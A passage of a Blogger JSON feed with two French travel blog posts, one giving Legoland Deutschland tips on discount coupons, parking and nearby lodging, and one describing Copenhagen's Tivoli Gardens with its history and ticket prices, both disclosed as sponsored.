href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xFgE2hWZhter9vNq6HhUYFHhZRVJtsKPzVBagcvtom7cSUtKMWlQGbTlJloy5XqjzCDYNLGaXD_Kv7EOPv4YgbgWSy0b51g7oCWk95xVGA7tCpC_AXr18PlEZRtvdqTPHmRH7JtXRDjVzAGPTenx1S2mBYiXFm_WT3fSQDF59BwjvWyMn2Tox8mDcC5N\/s500\/bonusknaller-2024-web.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bonus Card 2024\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1xFgE2hWZhter9vNq6HhUYFHhZRVJtsKPzVBagcvtom7cSUtKMWlQGbTlJloy5XqjzCDYNLGaXD_Kv7EOPv4YgbgWSy0b51g7oCWk95xVGA7tCpC_AXr18PlEZRtvdqTPHmRH7JtXRDjVzAGPTenx1S2mBYiXFm_WT3fSQDF59BwjvWyMn2Tox8mDcC5N\/s16000\/bonusknaller-2024-web.jpg\" title=\"BONUS CARD 2024\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ECette planche de coupons détachables à usage unique permet d’obtenir des remises dans le parc, voici les plus intéressantes :\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E25% de remise sur votre boîte préférée (la plus chère…).\u003C\/li\u003E\u003Cli\u003E20% sur votre panier à partir de 60€ d’achat dans 1 boutique au choix parmi LA FABRIK (10€ les 100 grammes tarif 2024 avant remise), MINIFIGS (12€ les 6 et 0,50€ par accessoire supplémentaire), LEGO STORE. Vous êtes en groupe ? Faites un ticket groupé par boutique pour regrouper vos achats et multiplier les avantages. Conseil pratique : si vous faites un passage en caisse unique pour la FABRIK, passez vos animaux à la fin de chaque personne pour identifier facilement l’acheteur au moment de faire vos comptes.\u003C\/li\u003E\u003Cli\u003E25% sur la boutique de vêtements LEGO (il y a de très beaux sweats pour adultes).\u003C\/li\u003E\u003Cli\u003E4 entrées à Legoland au prix de 21€\/pers (intéressant si vous êtes nombreux)\u003C\/li\u003E\u003Cli\u003E20% sur l’addition dans les restaurants CITY MARKTHALLE et RITTER SCHMAUS\u003C\/li\u003E\u003Cli\u003E1 gravure gratuite de MINIFIG\u003C\/li\u003E\u003C\/ul\u003ESi vous prévoyez d'acheter de beaux sets, ces remises permettent de rapidement rentabiliser l’achat d’un PASS ANNUEL même si vous n’y passez qu’une seule journée. Exemple : Si vous prévoyez d'acheter \u003Ca href=\"https:\/\/www.lego.com\/fr-fr\/product\/the-lord-of-the-rings-barad-dur-10333?CMP=AFC-AffiliateFR-UpgHpNb7n4A-4259870-1536590-2\"\u003ELe Seigneur des Anneaux : Barad-dûr\u003C\/a\u003E avec le bon de 25% de la BONUS CARD, votre pass annuel est déjà amorti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-AhcddADaiLqLLpN6JPcvd19W9KVnWT37HrUWmBZU_iuQoK5i-MqfdW4Svq6D-30ywhUhIUO6R1Kvck3ddSzExaXfu5foKrNSzIL8zfvKqOJiIPCKMbs82NygmoOWM43XcBvGECeqZqkWVKoTC6xd14855tyDu8DXH_OFv3OBF_s8ThybeXoj5W6737F\/s3264\/20240509_120528.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1592\" data-original-width=\"3264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo-AhcddADaiLqLLpN6JPcvd19W9KVnWT37HrUWmBZU_iuQoK5i-MqfdW4Svq6D-30ywhUhIUO6R1Kvck3ddSzExaXfu5foKrNSzIL8zfvKqOJiIPCKMbs82NygmoOWM43XcBvGECeqZqkWVKoTC6xd14855tyDu8DXH_OFv3OBF_s8ThybeXoj5W6737F\/s16000\/20240509_120528.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EInformations pratiques\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E👉\u0026nbsp;Pour information, la carte LEGO VIP ne s’utilise pas dans le parc. Vous ne cumulez pas de point et ne pouvez pas utiliser vos points pour effectuer des achats.\u003Cbr \/\u003E\u003Cbr \/\u003E👉\u0026nbsp;Le parking est au prix de 10€ par voiture. 2 fois moins cher que le Parc Astérix ! Pour les détenteurs du pass annuel vous pouvez obtenir un pass annuel de stationnement pour 18€ donc rentabilisé à partir de la seconde journée au parc.\u003Cbr \/\u003E\u003Cbr \/\u003E👉\u0026nbsp;Pour obtenir la BONUS CARD et l’abonnement PARKING annuel vous devez vous rendre à l’accueil des pass annuels qui se trouve après les portiques d’entrée du parc sur la gauche. (Si vous ne parlez pas allemand, il y a des personnes qui parlent anglais voir français).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EA côté du parc Legoland\u003C\/h3\u003E🛏\u0026nbsp;Dormez à 12 minutes de Legoland en séjournant au motel LH Hotel by WMM Hotels. Le meilleur prix constaté est de 53€\/nuit pour une chambre double spacieuse et lumineuse incluant une petite kitchenette et un grand frigo, un lit confortable, une belle salle de bain (avec linge, serviettes, gel douche…). Pour un meilleur tarif je vous recommande de réserver pas trop en avance, les prix sont dégressifs. (L’hôtel se trouve dans une zone industrielle non loin de la route, mais il est très confortable et calme). Avantage : parking gratuit face à la porte de la chambre. Quand le coffre est plein de LEGO c’est rassurant !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6I8wIYZ1uWVlgwPR039cZhOo3D6VVDtUkvU26wae89b-vTfSItdr7IXqSS0ZORxeM85W8dKi7zwofP8aCVbqrjrY0br9xeO3KwQ1EMSR3MYIr32eJznD6Oz9TRvQT5Z9k1Gy9Jar6OgngQUufAymDrnJqcOWTyeC3s_AalmOh29pqXAwvwlApnIevLyP\/s680\/LH%20HOTEL%20LEIPHEIM.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr6I8wIYZ1uWVlgwPR039cZhOo3D6VVDtUkvU26wae89b-vTfSItdr7IXqSS0ZORxeM85W8dKi7zwofP8aCVbqrjrY0br9xeO3KwQ1EMSR3MYIr32eJznD6Oz9TRvQT5Z9k1Gy9Jar6OgngQUufAymDrnJqcOWTyeC3s_AalmOh29pqXAwvwlApnIevLyP\/s16000\/LH%20HOTEL%20LEIPHEIM.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E🍴Je recommande de prendre son petit déjeuner chez Ihle Bakers, à 600 mètres de l’hôtel. Cette bou langerie moderne propose des options sucrées et salées qui séduiront tous les palais. Elle se situe juste à côté du supermarché Netto.\u003Cbr \/\u003E\u003Cbr \/\u003E🍻\u0026nbsp;Gaststätte Hirschbräu est la brasserie allemande incontournable de Leipheim située à 2,5km de l’hôtel (5 minutes en voiture). La bière est très accessible au même titre que les sodas (3€ les 50cl de bière et sodas). La spécialité de la maison : la salade de pommes de terre, les saucisses, le cordon bleu… La salade d’entrée est généreuse et offerte pour l’achat des plats. Les portions sont généreuses. Excellente expérience garantie ! Prix d’un plat : entre 7€ et 12€.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EBONUS :\u003C\/h3\u003EPour celles et ceux qui souhaitent optimiser leur déplacement pour découvrir d’autres lieux pendant leur séjour, nous en avons profité pour faire du glamping dans les Vosges du Nord, flâner dans Strasbourg, nous prélasser dans les thermes de Baden-Baden et arpenter la vieille ville de Nancy. Notre passeport Lego s’est doté au fur et à mesure du voyage des tampons de Sarrebruck, Strasbourg, Stuttgart et Nancy. Si vous souhaitez nos bons plans et adresses, je serais ravie de vous les communiquer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFgcqggQuAFB2wZ9JKMMxA7aejXsg4cUkdib3a8qmfWqRowQT_iiuE90oFKilWtYoe_2NXiYcd6xmQ2N96DGmndCO8_Gyev8VeGTLZ6CeUk6vM7kPuVwEFY7pn77PN9wFX4IY5xVkvP0iq1h-wnvTsEq3E_5gaCxmo7E2tY6lQnuINZex3SekVSr6roFc\/s2736\/IMG_6840.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpFgcqggQuAFB2wZ9JKMMxA7aejXsg4cUkdib3a8qmfWqRowQT_iiuE90oFKilWtYoe_2NXiYcd6xmQ2N96DGmndCO8_Gyev8VeGTLZ6CeUk6vM7kPuVwEFY7pn77PN9wFX4IY5xVkvP0iq1h-wnvTsEq3E_5gaCxmo7E2tY6lQnuINZex3SekVSr6roFc\/s16000\/IMG_6840.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003EArticle partenaire : nous avons reçu 2 entrées offertes pour Legoland.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4846092716887540939\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/legoland-deutschland-resort-bons-plans.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4846092716887540939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4846092716887540939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/legoland-deutschland-resort-bons-plans.html","title":"LEGOLAND Deutschland Resort : Bons plans 2024"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9ViKOagd8Ck0WZbRfQ-czgqR-MFGAkglDAD-G4w1QNIUvq1W6OsdmJ-tbpP5bxL0hm98GO6od1ycMYR3RLwmYbSB2LFoN2133rbsAj6s-DYIl9tnaS6TApBzyv77aYKqmaLiZj1RE1jKxT9-bdcf8EloOYy80hDzwcowa6ybc4QlCurzWJS5bRxBC3rD\/s72-c\/legoland_portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"89312 Guntzbourg, Allemagne"},"georss$point":{"$t":"48.452841199999988 10.2775127"},"georss$box":{"$t":"-23.782911872034866 -130.3474873 90 150.9025127"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4957967667765112595"},"published":{"$t":"2024-06-17T15:17:00.000+02:00"},"updated":{"$t":"2024-06-25T09:31:35.945+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copenhague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danemark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"divertissement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"famille"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Les jardins de Tivoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tivoli"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tivoli Gardens"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voyages"}],"title":{"type":"text","$t":"Tivoli Gardens : Dans le top 5 de Copenhague"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003ELors de nos vacances au Danemark en juillet 2023, nous sommes allés à Tivoli Gardens. Niché en plein coeur de Copenhague, c'est l'un des parcs d'attractions les plus anciens et les plus emblématiques du monde. Inauguré le 15 août 1843 par le roi Christian VIII, Tivoli a été conçu par Georg Carstensen, qui a persuadé le roi Christian VIII de soutenir son projet.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s2000\/architecture%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8XLLgT3_LIsCgf8kv3lJLTO6gQSiFXT5KwqwW__t0lUrfOb00EVDX_QD7rgFQRVMcQKkDZ_Q14CyB90LFnYXn0BUK8iT46MdsPgL_Nm1EqzYEN6zDhOQiyHV-B2u7hcMoGOgLSWSpaG2hwoCuOp3JQOtmDq7m9QWNygfQ1z2Y6LQDhDX_D1QV0TxtjpIx\/s16000\/architecture%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETivoli Gardens est bien plus qu'un parc d'attraction, les jardins élégamment aménagés offrent une flore luxuriante, un poumon d'oxygène dans cette capitale nordique déjà très active pour l'écologie. Nous apprécions flâner entre les parterres de fleurs colorées et les allées pavées. Je vous recommande cette visite en fin de journée pour une évasion apaisante après une journée intense de visite de la ville à pied ou à bicyclette.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjulHUxw9yXcgOaB-vf5kaiH-l_d0UJ6L4MmjYINv0i6ADgmgTiPUhuWeLswjDCFqva2IEcbuPrHN234DxVCxbL9_kk8Y6oy4GeIsztfz0814UrpSaqW-pXgvn0ro7xP9DSLCwSeQEE6NMKCK_yks48pRkTaEPbu2TVulQkevH1U7c60VbcTynXXtBbDRh\/s2000\/jardin%20de%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjulHUxw9yXcgOaB-vf5kaiH-l_d0UJ6L4MmjYINv0i6ADgmgTiPUhuWeLswjDCFqva2IEcbuPrHN234DxVCxbL9_kk8Y6oy4GeIsztfz0814UrpSaqW-pXgvn0ro7xP9DSLCwSeQEE6NMKCK_yks48pRkTaEPbu2TVulQkevH1U7c60VbcTynXXtBbDRh\/s16000\/jardin%20de%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTa9MyxjY5b5rGH5cBYbHspjTiq1_tmMcFuDMDVo3Yhv8HtFU2Z9sUvGjWpDlOOjkCcIOHZU4jbo3-KB_8vwF_B7822jSpsK4gQ4snwSPtphpFjKFpE24P41y24e6-cEeOONn2ZFfhoex2HqoRBsJi6xIj6I7E-MZqN9McR_EgDwuWIb-bOucGGiBy4V\/s2000\/promenade%20dans%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBTa9MyxjY5b5rGH5cBYbHspjTiq1_tmMcFuDMDVo3Yhv8HtFU2Z9sUvGjWpDlOOjkCcIOHZU4jbo3-KB_8vwF_B7822jSpsK4gQ4snwSPtphpFjKFpE24P41y24e6-cEeOONn2ZFfhoex2HqoRBsJi6xIj6I7E-MZqN9McR_EgDwuWIb-bOucGGiBy4V\/s16000\/promenade%20dans%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhErQ_urivxhnijUexQiNENi5qzs6FWqfe7EhHo3TDxEXnuf1t0hxaL6oPMUpXCybYw0FrBKBqvEO7FsGVnfmPOYP5VuHVUPtS1N9MSuJoIBw-rpewijPsCfXwdW5vSK-MbWWd0t5CfP3mV_bLHcfpxiSaCvkaW0BBYKVEL6vTJmelE6fA-1BddUqIdE9tL\/s2000\/tivoli%20destination%20copenhague.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhErQ_urivxhnijUexQiNENi5qzs6FWqfe7EhHo3TDxEXnuf1t0hxaL6oPMUpXCybYw0FrBKBqvEO7FsGVnfmPOYP5VuHVUPtS1N9MSuJoIBw-rpewijPsCfXwdW5vSK-MbWWd0t5CfP3mV_bLHcfpxiSaCvkaW0BBYKVEL6vTJmelE6fA-1BddUqIdE9tL\/s16000\/tivoli%20destination%20copenhague.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELes attractions offrent un éventail varié de divertissements pour les visiteurs de tous âges. Des montagnes russes aux manèges plus traditionnels comme le carrousel antique, chaque coin du parc raconte une histoire différente. Les enfants, les adolescents et les adultes y trouvent chacun leur dose d'excitation, en fonction de leurs préférences. Nous avons pour notre part juste profité de la promenade car nous avons prévu notre dose de \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html\" target=\"_blank\"\u003Esensations fortes à Legoland Billund\u003C\/a\u003E quelques jours plus tard.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWvM_cD2pKZwgK-yagtf1KJbW2swiZl85piDVrWXAGk9bdfr-TJzAitq1c22-dijabbUFHnftceGM5DKXCAECI2ujRvgI2EDZu8Pr1s89VUesiOQFMQUmn48mq99X7dkz9hxagvGUCM5D3jiXhoOr_dBvjFSXt4WqJXdDoVC2TQsAUjjtqEMTTlvUT_4Y\/s2000\/les%20attractions%20de%20tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJWvM_cD2pKZwgK-yagtf1KJbW2swiZl85piDVrWXAGk9bdfr-TJzAitq1c22-dijabbUFHnftceGM5DKXCAECI2ujRvgI2EDZu8Pr1s89VUesiOQFMQUmn48mq99X7dkz9hxagvGUCM5D3jiXhoOr_dBvjFSXt4WqJXdDoVC2TQsAUjjtqEMTTlvUT_4Y\/s16000\/les%20attractions%20de%20tivoli.png\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkix2wJ0_fqUnu-PNDw1Hz_JhOuXQ6kuEirQCQ9Ptw7s9mASxkvvyd4I7ayQyTdk_GNZSsYK2JHlRvOU19wSrjNDTq_JwnvjUkenNk4PCmbKct128MUlq1JI4GnHFk9RFKUbC06iDJGqK41nRv3jy-sr1D8J9nm4aSTEnUh3lFhloSzphDEbHkLeJxVhd1\/s2000\/tivoli%20depuis%201843.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkix2wJ0_fqUnu-PNDw1Hz_JhOuXQ6kuEirQCQ9Ptw7s9mASxkvvyd4I7ayQyTdk_GNZSsYK2JHlRvOU19wSrjNDTq_JwnvjUkenNk4PCmbKct128MUlq1JI4GnHFk9RFKUbC06iDJGqK41nRv3jy-sr1D8J9nm4aSTEnUh3lFhloSzphDEbHkLeJxVhd1\/s16000\/tivoli%20depuis%201843.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUne raison supplémentaire d'attendre la fin de la journée pour venir à Tivoli Gardens : lorsque le soleil se couche, Tivoli se métamorphose avec de merveilleuses illuminations. Les lumières suspendues aux arbres et les décorations lumineuses créent une ambiance magique qui nous transporte dans un autre monde. Les spectacles de lumières et les feux d'artifice nocturnes ajoutent une dimension féérique à l'expérience.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP9zWTQBgEDBfl4Pnao8iA343GVeyFv0u-CihPyRi9dOkVVrCBxIIpJ5UTAMv-ggI4ai6W0DtvLOdHJuyTAsd3e4wIC835zymADfEtEoanmhlLLdyHpfMsBUXApa2ZB6bcve-_OWRhRBzbXcRzMbXbz_EE03t8Osf-Ussjrs3PqUCIfDbRv2WUVU4lX5A\/s2000\/Tivoli%20illuminations.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP9zWTQBgEDBfl4Pnao8iA343GVeyFv0u-CihPyRi9dOkVVrCBxIIpJ5UTAMv-ggI4ai6W0DtvLOdHJuyTAsd3e4wIC835zymADfEtEoanmhlLLdyHpfMsBUXApa2ZB6bcve-_OWRhRBzbXcRzMbXbz_EE03t8Osf-Ussjrs3PqUCIfDbRv2WUVU4lX5A\/s16000\/Tivoli%20illuminations.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif1NaqTfBukVdADELrkfn2bNWTavRGjkK8Rf4khC4bfgQ8uRb2ClOq6PgoSZn-0TB8IZQdzFvyAbpiQ-LacRBev0XCLoAWw3kzLk4isNXNVSWEzqgBU5nObDzV0y75BKewArUszAInqY_hnsPI9xSay_oZi8cI70ccAgmrhPpMWW_8xg5wGAqfW614o89d\/s2000\/Tivoli%20de%20nuit%20(2).png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif1NaqTfBukVdADELrkfn2bNWTavRGjkK8Rf4khC4bfgQ8uRb2ClOq6PgoSZn-0TB8IZQdzFvyAbpiQ-LacRBev0XCLoAWw3kzLk4isNXNVSWEzqgBU5nObDzV0y75BKewArUszAInqY_hnsPI9xSay_oZi8cI70ccAgmrhPpMWW_8xg5wGAqfW614o89d\/s16000\/Tivoli%20de%20nuit%20(2).png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimn71DWDgu3y4a5xuiF-Baf9s9fEQv2GLOkT5V1ROwhKgtl3F138MH55MV-DAqwigrFdHvM6JAobWAJTt5IAqRlF0vY3u8fsEIpoXwP0T-0svmHSIrANylhTZlN5ChpV27jJ-0IbCdSYuqGIEAx6TeNpA-Wqcx-8mbnRrJ3WoZjfrDjHQVG89JURu8654Y\/s2000\/Tivoli%20de%20nuit.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimn71DWDgu3y4a5xuiF-Baf9s9fEQv2GLOkT5V1ROwhKgtl3F138MH55MV-DAqwigrFdHvM6JAobWAJTt5IAqRlF0vY3u8fsEIpoXwP0T-0svmHSIrANylhTZlN5ChpV27jJ-0IbCdSYuqGIEAx6TeNpA-Wqcx-8mbnRrJ3WoZjfrDjHQVG89JURu8654Y\/s16000\/Tivoli%20de%20nuit.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETivoli propose également de belles boutiques pour vos achats ainsi que des restaurants pour toutes les bourses. Certes, les hotdogs Ristet (spécialité danoise à base de sauce remoulade et de concombre mariné en plus du reste) sont plus chers qu'en ville mais c'est une expérience à réaliser si vous y allez. J'ai repéré des boutiques qui proposent \u003Ca href=\"https:\/\/www.lego.com\/fr-fr?CMP=AFC-AffiliateFR-UpgHpNb7n4A-4259870-1536590-2\" rel=\"nofollow\" target=\"_blank\"\u003Edes accessoires LEGO\u003C\/a\u003E et de magnifiques objets en bois (souvent hors de prix, mais le plaisir des yeux vaut le détour).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34bypIJF1ek0QGwZup8El4-vmJIvS6vS6k4ZZwHX_XKi8X26qf24ZGhqxUd0G-UE3nYhcOdGyUPkVCidrBeX1RPi5sb0dw8UhW27_SaYFYuTmVozjQp0csdRhMRlUmv1YC1V7qVj8TZQSMMgSXZKtbegDDRcA4kcWZ6SjhZN9s0663id2jlTXU7ylGMO0\/s2000\/boutique%20souvenir%20Tivoli.png\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34bypIJF1ek0QGwZup8El4-vmJIvS6vS6k4ZZwHX_XKi8X26qf24ZGhqxUd0G-UE3nYhcOdGyUPkVCidrBeX1RPi5sb0dw8UhW27_SaYFYuTmVozjQp0csdRhMRlUmv1YC1V7qVj8TZQSMMgSXZKtbegDDRcA4kcWZ6SjhZN9s0663id2jlTXU7ylGMO0\/s16000\/boutique%20souvenir%20Tivoli.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInformations pratiques et tarifs :\u003C\/h3\u003E\u003Cdiv\u003E👉Pour une entrée dans le parc (ne comprend pas les attractions) :\u003C\/div\u003E\u003Cdiv\u003ETarif entrée adulte : 160 DKK soit 21,45 €\u003C\/div\u003E\u003Cdiv\u003ETarif entrée enfant de 3 à 7 ans : 80 DKK soit 10,73 €\u003C\/div\u003E\u003Cdiv\u003EGratuit pour les moins de 3 ans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Pour une entrée dans le pars avec les attractions en illimité :\u003C\/div\u003E\u003Cdiv\u003ETarif entrée adulte : 419 DKK soit 56,17 €\u003C\/div\u003E\u003Cdiv\u003ETarif entrée enfant de 3 à 7 ans : 209 DKK soit 28,02 €\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EParking à partir de 121 DDK soit 16€22.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EArticle partenaire : nous avons reçu 2 entrées adultes en échange de l'article.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/4957967667765112595\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/tivoli-gardens-dans-le-top-5-de.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4957967667765112595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/4957967667765112595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/tivoli-gardens-dans-le-top-5-de.html","title":"Tivoli Gardens : Dans le top 5 de Copenhague"}],"author":[{"name":{"$t":"Inès 